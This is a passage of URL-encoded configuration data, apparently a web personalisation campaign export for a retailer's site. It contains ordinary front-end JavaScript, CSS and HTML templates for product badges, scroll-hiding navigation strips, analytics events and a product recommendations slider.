(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%2